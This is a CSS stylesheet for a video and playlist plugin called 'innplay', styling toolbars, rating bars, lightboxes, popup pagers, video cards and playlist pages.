.video-toolbar .toolbar-action:first-child {
  margin-left: 0;
}
.video-toolbar .toolbar-action--background {
  background-color: #eeeeee;
  height: 32px;
  line-height: 32px;
  border-radius: 3px;
}
@media screen and (max-width: 991px) {
  .video-toolbar .toolbar-action--background {
    font-size: 0;
    line-height: 40px;
  }
}
.video-toolbar .toolbar-action--background.active {
  background-color: rgba(254, 40, 84, 0.1);
}
.video-toolbar .toolbar-action--border {
  border: 1px solid #ccc;
  border-radius: 5px;
  height: 40px;
  line-height: 38px;
  padding: 0 20px;
}
@media screen and (max-width: 767px) {
  .video-toolbar .toolbar-action--border {
    font-size: 0;
    height: 34px;
    line-height: 40px;
    padding: 0 10px;
    margin-top: 10px;
  }
}
.video-toolbar .toolbar-action--none {
  height: 32px;
  line-height: 32px;
}
@media screen and (max-width: 767px) {
  .video-toolbar .toolbar-action--none {
    margin-top: 10px;
  }
}
.video-toolbar .toolbar-action i {
  margin-right: 5px;
  font-size: 14px;
}
@media screen and (max-width: 991px) {
  .video-toolbar .toolbar-action i {
    margin-right: 0;
  }
}
.video-toolbar .toolbar-action.video-prev i {
  margin-right: 5px;
  margin-left: 0;
}
@media screen and (max-width: 767px) {
  .video-toolbar .toolbar-action.video-prev i {
    margin-right: 0;
  }
}
.video-toolbar .toolbar-action.video-next i {
  margin-left: 5px;
  margin-right: 0;
}
@media screen and (max-width: 767px) {
  .video-toolbar .toolbar-action.video-next i {
    margin-left: 0;
  }
}
.video-toolbar .toolbar-action.video-more {
  margin-right: 0;
}
.video-toolbar .toolbar-action.video-more i {
  margin-left: 5px;
  margin-right: 0;
}
@media screen and (max-width: 767px) {
  .video-toolbar .toolbar-action.video-more i {
    margin-left: 0;
  }
}
.video-toolbar .toolbar-action .post-like-count,
.video-toolbar .toolbar-action .post-dislike-count {
  font-size: 0;
}
@media screen and (max-width: 991px) {
  .video-toolbar .toolbar-action .rating-label {
    font-size: 0;
  }
}
.video-toolbar .video-report-form {
  background-color: #eee;
  padding: 10px;
  position: relative;
  z-index: 9;
}
.video-toolbar .video-report-form .video-report-content {
  width: 100%;
}
.video-toolbar .video-report-form.reported .video-report-reason,
.video-toolbar .video-report-form.reported .video-report-submit {
  display: none;
}
.video-toolbar .video-turn-off-light {
  position: relative;
  z-index: 89;
}
.video-toolbar .toolbar-group {
  background-color: #f8f8f8;
  position: absolute;
  display: none;
  left: 0;
  top: 100%;
  width: 100%;
  z-index: 88;
}
.video-toolbar .toolbar-group.show {
  display: block;
}
.video-toolbar .toolbar-group.video-more-group {
  padding: 25px 20px;
}
.video-toolbar .toolbar-group.video-more-group .innplay-slick-wrap {
  overflow: hidden;
}
.video-toolbar .toolbar-group.video-more-group .video-item {
  padding: 0 10px;
}
.video-toolbar .toolbar-group.video-more-group .video-item:focus {
  outline: none;
}
.video-toolbar .toolbar-group.video-more-group .video-item__meta {
  margin-bottom: 0;
}
.video-toolbar .toolbar-group.video-more-group .innplay-slick-more-videos {
  display: none;
  margin: 0 -10px;
}
.video-toolbar .toolbar-group.video-more-group .innplay-slick-more-videos.slick-initialized {
  display: block;
}
.video-toolbar .toolbar-group.video-more-group:hover .slick-arrow.slick-prev, .video-toolbar .toolbar-group.video-more-group:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-prev, .video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-next {
  background: rgba(0, 0, 0, 0.3);
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  opacity: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-prev:before, .video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-next:before {
  color: #fff;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-prev:hover, .video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-next:hover {
  background-color: #fe2854;
}
.video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-prev:hover:before, .video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-prev {
  left: 10px;
}
.video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-next {
  right: 10px;
}
.video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}
.video-toolbar .video-auto-next:hover {
  cursor: pointer;
}
.video-toolbar .video-auto-next.active .button-auto-next {
  background-color: #fe2854;
}
.video-toolbar .video-auto-next.active .button-switch {
  left: 18px;
  background-color: #fff;
}
.video-toolbar .video-auto-next .button-auto-next {
  height: 16px;
  display: inline-block;
  width: 32px;
  border-radius: 16px;
  background-color: rgba(0, 0, 0, 0.3);
  position: relative;
  -webkit-transition: background-color .3s;
  transition: background-color .3s;
  position: relative;
  bottom: -3px;
}
.video-toolbar .video-auto-next .button-switch {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: black;
  position: absolute;
  top: 2px;
  left: 2px;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.post-rating__action {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.post-rating-bar {
  background-color: #000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 5px;
}
.post-rating-percentage {
  background-color: #fe2854;
}
.post-rating .action-rating {
  position: relative;
}
.post-rating .action-rating:hover {
  cursor: pointer;
}
.post-rating .action-rating:hover .innplay-tooltip {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, -6px);
  transform: translate(-50%, -6px);
  -webkit-transition: all 300ms ease-in-out 0s;
  transition: all 300ms ease-in-out 0s;
}
.post-rating .innplay-tooltip {
  padding: 2px 5px;
  position: absolute;
  min-width: 100px;
  opacity: 0;
  text-align: center;
  visibility: hidden;
  bottom: 100%;
  left: 50%;
  background: #555;
  color: #fff;
  font-size: 12px;
  line-height: 20px;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.post-rating .innplay-tooltip:after {
  width: 0;
  height: 0;
  position: absolute;
  bottom: -6px;
  left: 50%;
  content: "";
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 7px solid #555;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

.video-light-off-overlay {
  opacity: 0;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.8);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 88;
  -webkit-transition: opacity 0.3s, visibility 0.3s;
  transition: opacity 0.3s, visibility 0.3s;
}

body.video-light-off .video-light-off-overlay {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity 0.3s, visibility 0.3s;
  transition: opacity 0.3s, visibility 0.3s;
}
body.video-light-off .video-player-wrap {
  z-index: 89;
}
body.floating-video .video-player-wrap {
  background-color: #fff;
  padding: 20px;
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: 320px;
  height: auto;
  -webkit-animation: zoomInVideo 0.5s ease-in-out;
          animation: zoomInVideo 0.5s ease-in-out;
  z-index: 89;
  -webkit-box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.2);
}
body.floating-video .video-float {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
body.floating-video .video-player {
  background-color: #000;
}
body.floating-video .video-next-label {
  font-size: 12px;
}
body.floating-video .progress-time-wrap,
body.floating-video .progess-time {
  width: 40px !important;
  height: 40px !important;
}
body.floating-video .video-next-title {
  font-size: 14px !important;
  margin-top: 5px !important;
  margin-bottom: 15px !important;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
body.floating-video .video-next-cancel {
  margin-top: 5px !important;
}
body.ads-fullscreen {
  height: 100vh;
  overflow: hidden;
}
body.ads-fullscreen .innplay-lightbox {
  background-color: #000;
}
body.ads-fullscreen .innplay-lightbox .close-lightbox {
  display: none;
}
body.ads-fullscreen .innplay-lightbox-content {
  width: 100%;
}

@-webkit-keyframes zoomInVideo {
  from {
    -webkit-transform: scale3d(1.2, 1.2, 1.2);
            transform: scale3d(1.2, 1.2, 1.2);
    opacity: 0;
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
    opacity: 1;
  }
}

@keyframes zoomInVideo {
  from {
    -webkit-transform: scale3d(1.2, 1.2, 1.2);
            transform: scale3d(1.2, 1.2, 1.2);
    opacity: 0;
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
    opacity: 1;
  }
}
@-webkit-keyframes countdownTimer {
  from {
    stroke-dashoffset: 0px;
  }
  to {
    stroke-dashoffset: 113px;
  }
}
@keyframes countdownTimer {
  from {
    stroke-dashoffset: 0px;
  }
  to {
    stroke-dashoffset: 113px;
  }
}
.innplay-lightbox-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 99999998;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.innplay-lightbox-overlay.show-lightbox {
  opacity: 1;
  visibility: visible;
}

.innplay-lightbox {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 99999998;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.innplay-lightbox.show-lightbox {
  opacity: 1;
  visibility: visible;
}
.innplay-lightbox .innplay-lightbox-content {
  position: absolute;
  width: 80%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.innplay-lightbox .close-lightbox {
  position: absolute;
  top: 30px;
  right: 30px;
  width: 30px;
  height: 30px;
  text-align: center;
}
.innplay-lightbox .close-lightbox:hover {
  cursor: pointer;
  color: #fe2854;
}

.video-screenshots-popup .mfp-content {
  max-width: 80%;
}

/* Magnific pager */
.mfp-pager {
  width: 100%;
  position: absolute;
  z-index: 20;
  top: 0px;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  overflow: hidden;
}
.mfp-pager:after {
  clear: both;
  display: block;
  content: '';
}
.mfp-pager li {
  padding: 0;
  margin: 0;
  display: inline-block;
}
.mfp-pager li .arrow {
  position: relative;
  top: 2px;
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 18px;
  height: 11px;
  text-indent: -9999px;
  border: none;
  cursor: pointer;
  position: relative;
}
.mfp-pager li .prev {
  background-position: -20px -22px;
}
.mfp-pager li .next {
  background-position: -20px -40px;
}
.mfp-pager .arrow_next,
.mfp-pager .arrow_prev {
  display: none;
}
.mfp-pager .arrow_next button,
.mfp-pager .arrow_prev button {
  background-color: transparent;
  border: none;
}
.mfp-pager .arrow_next button:focus, .mfp-pager .arrow_next button:active,
.mfp-pager .arrow_prev button:focus,
.mfp-pager .arrow_prev button:active {
  outline: none;
}
.mfp-pager .dots {
  vertical-align: top;
  text-align: center;
  display: inline-block;
  margin: 0 8px;
  position: relative;
}
.mfp-pager .dots ul {
  padding: 0;
}
.mfp-pager .dots li {
  display: inline-block;
  margin: 0 2px;
  border: 2px solid transparent;
}
.mfp-pager .dots li.active {
  border: 2px solid #fe2854;
}
.mfp-pager .dots li a {
  display: block;
  width: 15px;
  height: 15px;
  background: #666;
  text-indent: -9999px;
  padding: 5px;
  margin: 0;
  cursor: pointer;
  border: none;
}
.mfp-pager .dots button {
  padding: 0;
  border: none;
}
.mfp-pager .dots button:focus, .mfp-pager .dots button:active {
  outline: none;
}

.innplay-archive-video {
  margin-bottom: 80px;
}
.innplay-archive-video .grid-columns {
  margin: 0 -15px;
}
.innplay-archive-video .archive-video-list .video-item {
  margin-bottom: 20px;
  padding: 0 15px;
}

.layout-wrap.style-list .video-item__title {
  padding-top: 0;
  margin-top: 0;
  font-size: 16px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list .video-item__title {
    font-size: 14px;
  }
}
.layout-wrap.style-list .video-item__meta {
  font-size: 14px;
}
.layout-wrap.style-list .video-item__desc {
  display: block;
}
.layout-wrap.style-list-2 .video-item {
  margin-bottom: 30px;
}
.layout-wrap.style-list-2 .video-item__title {
  font-size: 18px;
}
@media screen and (max-width: 991px) {
  .layout-wrap.style-list-2 .video-item__title {
    font-size: 16px;
  }
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list-2 .video-item__title {
    font-size: 14px;
  }
}
.layout-wrap.style-list-2 .video-item__meta {
  font-size: 14px;
}
.layout-wrap.style-list-2 .video-item__desc {
  display: block;
}

.video-item__thumbnail {
  position: relative;
}
.video-item__thumbnail:hover .video-item__icon {
  opacity: 1;
  visibility: visible;
}
.video-item__thumbnail:hover .video-watch-later {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity .3s linear;
  transition: opacity .3s linear;
}
.video-item__thumbnail .video-watch-later {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #fff !important;
  font-size: 10px;
  padding: 0 6px;
  height: 22px;
  width: 22px;
  line-height: 22px;
  z-index: 2;
  font-size: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .3s;
  transition: opacity .3s;
}
.video-item__thumbnail .video-watch-later:hover {
  cursor: pointer;
  font-size: 10px;
  width: auto;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-item__thumbnail .video-watch-later.active {
  background-color: #fe2854;
}
.video-item__thumbnail .video-watch-later i {
  vertical-align: middle;
  font-size: 12px;
}
.video-item__duration {
  position: absolute;
  bottom: 10px;
  right: 10px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 12px;
  font-weight: 500;
  padding: 0 5px;
  z-index: 2;
  border-radius: 3px;
}
.video-item__icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transition: all .5s;
  transition: all .5s;
}
.video-item__icon a {
  display: block;
  width: 50px;
  height: 50px;
  font-size: 0;
  position: relative;
  background-color: #fe2854;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.video-item__icon a:hover {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.video-item__icon a:hover:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.video-item__icon a:hover:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms;
          animation: sonarEffect 1.3s ease-out 75ms;
}
.video-item__icon a:before {
  content: '\f04b';
  font-family: 'FontAwesome';
  font-weight: 900;
  position: absolute;
  left: 18px;
  top: 0;
  color: #fff;
  line-height: 50px;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.video-item__icon a:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
}
.video-item__title {
  padding-top: 5px;
  margin-bottom: 5px;
}
.video-item__title a {
  color: #333333;
  line-height: 1.4;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-item__title a:hover {
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-item__category {
  margin-bottom: 15px;
  display: none;
}
.video-item__category a {
  background-color: #fe2854;
  display: inline-block;
  color: #fff;
  padding: 0 5px;
  font-size: 12px;
  font-weight: 700;
}
.video-item__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 10px;
  font-size: 12px;
}
.video-item__meta > div {
  margin-right: 15px;
  position: relative;
}
.video-item__meta > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: rgba(105, 105, 105, 0.8);
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.video-item__meta > div:last-child {
  margin-right: 0;
}
.video-item__meta > div:last-child:after {
  display: none;
}
.video-item__meta > div > i {
  margin-right: 5px;
  display: none;
}
.video-item__labels {
  position: absolute;
  top: 3px;
  left: 3px;
  z-index: 2;
}
.video-item__label {
  background-color: #fe2854;
  color: #fff;
  font-size: 10px;
  font-weight: 500;
  padding: 0 6px;
  height: 16px;
  line-height: 16px;
  position: relative;
  margin-bottom: 3px;
  text-transform: uppercase;
}
.video-item__label:last-child {
  margin-bottom: 0;
}
.video-item__view i {
  display: none;
}
.video-item__like, .video-item__dislike {
  display: none;
}
.video-item__like i, .video-item__dislike i {
  display: none;
}
.video-item__desc {
  display: none;
}
.video-item .post-views-count .post-views-label {
  display: none;
}
.video-item .post-vote-label {
  display: none;
}
.video-item.video-style-2 .video-item__thumbnail:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 40%;
  bottom: 0;
  left: 0;
  z-index: 2;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.8)), to(transparent));
  background: linear-gradient(to top, rgba(0, 0, 0, 0.8), transparent);
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.video-item.video-style-2 .video-item__content {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  z-index: 9;
  padding: 0 30px;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .3s;
  transition: all .3s;
}
@media screen and (max-width: 991px) {
  .video-item.video-style-2 .video-item__content {
    padding: 0 20px;
  }
}
.video-item.video-style-2 .video-item__title a {
  color: #fff;
}
.video-item.video-style-2 .video-item__meta {
  color: #fff;
  margin-bottom: 20px;
}
.video-item.video-style-2 .video-item__meta > div:after {
  background-color: #fff;
}
.video-item.video-style-2 .video-item__author a {
  color: #fff;
}
.video-item.video-style-2 .video-item__desc {
  display: none;
}

.video-load-more {
  background-color: #fe2854;
  border: none;
  color: #fff;
  display: inline-block;
  font-weight: 700;
  padding: 8px 25px;
  border-radius: 5px;
}
.video-load-more:hover {
  color: #fff;
}
.video-load-more:focus {
  outline: none;
}
.video-load-more.loading .loading-icon {
  display: inline-block;
}
.video-load-more .loading-icon {
  display: none;
}

.video-thumbnail {
  position: relative;
  overflow: hidden;
}
.video-thumbnail img:not(:first-child) {
  display: none;
}
.video-thumbnail:not(.default) img {
  position: absolute;
  top: 50%;
  left: 50%;
  width: auto;
  height: 100%;
  max-width: none;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.video-thumbnail.ratio-43 {
  padding-top: 75%;
}
.video-thumbnail.ratio-169 {
  padding-bottom: 56.25%;
}
.video-thumbnail.ratio-32 {
  padding-bottom: 66.66%;
}
.video-thumbnail.ratio-85 {
  padding-bottom: 62.5%;
}

.innplay-archive-playlist {
  margin-bottom: 80px;
}
.innplay-archive-playlist .grid-columns {
  margin: 0 -15px;
}
.innplay-archive-playlist .archive-playlist-list .playlist-item {
  margin-bottom: 20px;
  padding: 0 15px;
}

.layout-wrap.style-list .playlist-item__title {
  padding-top: 0;
  margin-top: 0;
  font-size: 16px;
}
.layout-wrap.style-list .playlist-item__meta {
  font-size: 14px;
}
.layout-wrap.style-list .playlist-item__desc {
  display: block;
}
.layout-wrap.style-list-2 .playlist-item {
  margin-bottom: 30px;
}
.layout-wrap.style-list-2 .playlist-item__title {
  font-size: 18px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list-2 .playlist-item__title {
    font-size: 16px;
  }
}
.layout-wrap.style-list-2 .playlist-item__meta {
  font-size: 14px;
}
.layout-wrap.style-list-2 .playlist-item__desc {
  display: block;
}

.playlist-item__thumbnail {
  position: relative;
}
.playlist-item__thumbnail:hover .playlist-item__icon {
  opacity: 1;
  visibility: visible;
}
.playlist-item__count-video {
  position: absolute;
  top: 10px;
  left: 10px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #fff;
  padding: 0 8px;
  font-size: 10px;
  text-transform: uppercase;
  z-index: 99;
}
.playlist-item__count-video:before {
  display: inline-block;
  content: '\f144';
  font-family: 'FontAwesome';
  margin-right: 5px;
}
.playlist-item__icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.playlist-item__icon a {
  display: block;
  width: 50px;
  height: 50px;
  font-size: 0;
  position: relative;
  background-color: #fe2854;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.playlist-item__icon a:hover {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.playlist-item__icon a:hover:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.playlist-item__icon a:hover:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms;
          animation: sonarEffect 1.3s ease-out 75ms;
}
.playlist-item__icon a:before {
  content: '\f04b';
  font-family: 'FontAwesome';
  font-weight: 900;
  position: absolute;
  left: 18px;
  top: 0;
  color: #fff;
  line-height: 50px;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.playlist-item__icon a:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
}
.playlist-item__title {
  padding-top: 5px;
  margin-bottom: 5px;
}
.playlist-item__title a {
  color: #333333;
  line-height: 1.4;
}
.playlist-item__category {
  margin-bottom: 15px;
  display: none;
}
.playlist-item__category a {
  background-color: #fe2854;
  display: inline-block;
  color: #fff;
  padding: 0 5px;
  font-size: 12px;
  font-weight: 700;
}
.playlist-item__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 10px;
  font-size: 12px;
}
.playlist-item__meta > div {
  margin-right: 15px;
  position: relative;
}
.playlist-item__meta > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.playlist-item__meta > div:last-child {
  margin-right: 0;
}
.playlist-item__meta > div:last-child:after {
  display: none;
}
.playlist-item__meta > div > i {
  margin-right: 5px;
  display: none;
}
.playlist-item__view i {
  display: none;
}
.playlist-item__desc {
  display: none;
}
.playlist-item__like, .playlist-item__dislike {
  display: none;
}
.playlist-item__like i, .playlist-item__dislike i {
  display: none;
}
.playlist-item .post-views-count .post-views-label {
  display: none;
}
.playlist-item .post-vote-label {
  display: none;
}

.playlist-thumbnail {
  position: relative;
  overflow: hidden;
}
.playlist-thumbnail img:not(:first-child) {
  display: none;
}

.innplay-single-playlist {
  margin-bottom: 80px;
}

.single-innplay_playlist .single-playlist__title {
  font-size: 20px;
}
@media screen and (max-width: 767px) {
  .single-innplay_playlist .single-playlist__title {
    font-size: 18px;
  }
}
.single-innplay_playlist .single-playlist__meta-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px 0 30px;
  font-size: 12px;
}
.single-innplay_playlist .single-playlist__meta-top > div {
  margin-right: 15px;
  position: relative;
}
.single-innplay_playlist .single-playlist__meta-top > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: rgba(105, 105, 105, 0.8);
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.single-innplay_playlist .single-playlist__meta-top > div:last-child {
  margin-right: 0;
}
.single-innplay_playlist .single-playlist__meta-top > div:last-child:after {
  display: none;
}
.single-innplay_playlist .single-playlist__meta-top > div > i {
  margin-right: 5px;
  display: none;
}
.single-innplay_playlist .single-playlist__author i {
  display: none;
}
.single-innplay_playlist .single-playlist__like .post-vote-label, .single-innplay_playlist .single-playlist__dislike .post-vote-label {
  display: none;
}
.single-innplay_playlist .single-playlist__like i, .single-innplay_playlist .single-playlist__dislike i {
  display: none;
}
.single-innplay_playlist .single-playlist__view .post-views-count .post-views-label {
  display: none;
}
.single-innplay_playlist .single-playlist__view .post-views-count i {
  display: none;
}
.single-innplay_playlist .single-playlist__content {
  border-bottom: 1px solid #e5e5e5;
  padding: 30px 0;
  margin-bottom: 30px;
}
.single-innplay_playlist .single-playlist__meta-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e5e5e5;
  padding: 30px 0;
  margin-bottom: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767px) {
  .single-innplay_playlist .single-playlist__meta-bottom {
    display: block;
  }
}
.single-innplay_playlist .single-playlist__layout-toggle {
  font-weight: 700;
  margin-top: -66px;
  margin-bottom: 60px;
  text-align: right;
}
.single-innplay_playlist .single-playlist__layout-toggle .toggle-layout {
  border: 1px solid #e5e5e5;
  display: inline-block;
  padding: 5px 10px;
}
.single-innplay_playlist .single-playlist__layout-toggle .toggle-layout.active {
  background-color: #fe2854;
  border: 1px solid #fe2854;
  color: #fff;
}
.single-innplay_playlist .single-playlist__videos {
  margin: 0 -15px;
}
.single-innplay_playlist .single-playlist__thumbnail {
  position: relative;
  padding-bottom: 15px;
}
.single-innplay_playlist .single-playlist__thumbnail:hover .slick-arrow.slick-prev, .single-innplay_playlist .single-playlist__thumbnail:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-prev, .single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-next {
  background: rgba(0, 0, 0, 0.3);
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  opacity: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  width: 40px;
  height: 40px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
  border-radius: 5px;
}
.single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-prev:before, .single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-next:before {
  color: #fff;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-prev:hover, .single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-next:hover {
  background-color: #fe2854;
}
.single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-prev:hover:before, .single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-prev {
  left: 10px;
}
.single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-next {
  right: 10px;
}
.single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}
.single-innplay_playlist .single-playlist__count-video {
  position: absolute;
  top: 10px;
  left: 10px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #fff;
  padding: 0 8px;
  font-size: 10px;
  text-transform: uppercase;
  z-index: 99;
}
.single-innplay_playlist .single-playlist__count-video:before {
  display: inline-block;
  content: '\f144';
  font-family: 'FontAwesome';
  margin-right: 5px;
}
.single-innplay_playlist .video-item {
  padding: 0 15px;
  margin-bottom: 20px;
}
.single-innplay_playlist .post-rating {
  margin-right: 10px;
}
@media screen and (max-width: 767px) {
  .single-innplay_playlist .post-rating {
    margin-right: 0;
    margin-bottom: 15px;
  }
}
.single-innplay_playlist .post-rating .rating-label {
  display: none;
}
.single-innplay_playlist .post-rating .post-like,
.single-innplay_playlist .post-rating .post-dislike {
  background-color: #eeeeee;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 20px;
}
.single-innplay_playlist .post-rating .post-like.active,
.single-innplay_playlist .post-rating .post-dislike.active {
  background-color: #fe2854;
  color: #fff;
}
.single-innplay_playlist .post-rating .post-like i,
.single-innplay_playlist .post-rating .post-dislike i {
  margin-right: 5px;
}
.single-innplay_playlist .post-rating .post-like {
  margin-right: 10px;
}
.single-innplay_playlist .single-playlist-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
@media screen and (max-width: 767px) {
  .single-innplay_playlist .single-playlist-nav {
    display: block;
  }
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
